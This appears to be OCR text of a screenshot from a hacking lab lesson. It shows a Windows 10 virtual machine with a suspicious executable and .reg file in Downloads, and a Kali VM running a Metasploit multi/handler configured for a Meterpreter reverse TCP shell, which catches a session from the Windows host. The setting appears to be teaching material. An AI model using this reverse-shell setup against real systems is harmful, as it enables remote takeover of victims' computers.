 Lesson Win10 x64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
IEUser
This PC
Downloads
IEUser > Downloads
Search Downloads
Quick access
Desktop
Downloads
Name Date modified Type Size
knock2.reg 10/29/2021 7:44 AM Registration Entries 3 KB
phantom102.exe 10/29/2021 8:10 AM Application 165 KB
Windows Security
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Windows 10
Build 17763.rs5
Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@duck: /home/fried/...
05:54 PM
root@duck: /home/fried/Desktop/Test
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc
LHOST 10.0.2.4 yes The listen address (an interface may be specifi
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:4443
[*] Sending stage (200262 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4443 -> 10.0.2.15:49774 ) at 2021-10-29 08:5
meterpreter >
Right Ctrl